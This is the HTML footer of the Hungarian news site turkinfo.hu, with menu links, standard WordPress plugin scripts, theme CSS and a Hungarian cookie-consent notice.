<li id="menu-item-27334" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27334"><a href="https://turkinfo.hu/rolunk/">Rólunk</a></li>
<li id="menu-item-17885" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17885"><a href="https://turkinfo.hu/kapcsolat/">Kapcsolat</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69755b90cf47e
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-30 16:09:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"a274458d70","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=hu; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"15eac5834b","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Tájékoztatjuk, hogy a honlap felhasználói élmény fokozásának érdekében sütiket alkalmazunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Elfogadom!">Elfogadom!</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Nem fogadom">Nem fogadom</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nem fogadom"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>